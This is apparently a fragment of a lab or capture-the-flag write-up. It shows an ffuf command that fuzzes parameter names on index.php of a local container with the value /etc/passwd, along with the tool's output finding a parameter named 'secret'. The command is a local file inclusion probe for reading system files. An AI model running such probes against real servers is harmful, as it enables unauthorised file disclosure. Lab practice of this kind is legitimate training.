 ❯ ffuf -c -t 200 -fc 404 -fl 63 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://172.17.0.2/index.php?FUZZ=/etc/passwd"
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://172.17.0.2/index.php?FUZZ=/etc/passwd
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 200
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response status: 404
 :: Filter           : Response lines: 63
________________________________________________
secret                  [Status: 200, Size: 3870, Words: 678, Lines: 89, Duration: 2ms]
[WARN] Caught keyboard interrupt (Ctrl-C)